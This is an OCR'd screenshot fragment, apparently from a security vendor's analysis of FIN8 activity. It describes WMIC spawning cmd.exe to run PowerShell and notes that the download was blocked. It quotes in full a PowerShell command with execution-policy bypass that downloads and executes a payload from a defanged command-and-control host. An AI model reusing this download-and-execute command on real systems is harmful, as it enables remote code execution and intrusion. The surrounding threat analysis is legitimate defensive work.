
create "cmd /c powershell.exe -nop -ep
bypass -c
$pw='b640a9c0e64704e1e202a07774613a29971
fe5aa';$pa='sys';iex (New-Object
System.Net.WebClient).DownloadString('ht
tps://104-168-237-
21.sslip[.]io/134af6')"
WMIC (
) was used to create a remote
wmic.exe
command prompt instance (
), which then
cmd.exe
executed the PowerShell code. The PowerShell
command created two variables and attempted to
download and execute the payload from one of
FIN8’s Command and Control (C&C) servers. This
download was blocked by Bitdefender – below
description is based on interpretation of variables